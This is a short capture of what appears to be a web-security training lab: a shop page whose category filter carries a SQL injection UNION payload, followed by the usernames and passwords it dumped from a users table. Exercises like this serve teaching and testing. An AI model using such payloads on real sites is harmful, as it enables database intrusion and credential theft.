 WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '~' || password FROM users--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
Conversation Controlling Lemon View details
Snow Delivered To Your Door View details
Couple's Umbrella View details
wiener~x2hm2xuo1n04xr3qo67t
carlos~3h32lw4ph3pgn4dn4l6x
High-End Gift Wrapping View details
administrator~6mexiv6ohrvsi9oug4tk